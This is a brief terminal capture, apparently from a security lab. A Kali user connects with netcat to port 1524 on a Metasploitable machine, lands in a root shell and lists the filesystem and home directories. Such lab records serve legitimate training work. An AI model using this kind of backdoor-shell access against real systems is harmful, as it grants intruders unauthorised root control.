 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.31.81 1524
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# cd /home/
root@metasploitable:/home# ls
ftp
msfadmin
service
user
root@metasploitable:/home#